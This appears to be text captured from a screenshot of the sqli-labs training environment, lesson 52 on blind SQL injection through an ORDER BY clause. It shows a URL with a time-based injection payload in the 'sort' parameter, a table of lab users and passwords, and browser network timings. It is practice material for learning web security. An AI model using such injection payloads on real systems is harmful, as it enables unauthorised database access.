 ORDER BY Clause Blind based - Mozilla Firefox
ORDER BY Clause Blind base
192.168.80.225/sqli-labs/Less-52/?sort=1 and if(substr((select @@version),1
Welcome Dhakkan
ID USERNAME PASSWORD
4 secure 0
12 dhakkan 123
50 lesson50 lesson50
7 batman 0
17 admin' -- anhduc
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 10.24 s 20.48 s
200 GET 192.168.80.225 /sqli-labs/Less-52/?sort=1 and if(substr((select @@version),... document html 2.80 KB 2.56 KB 21056 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B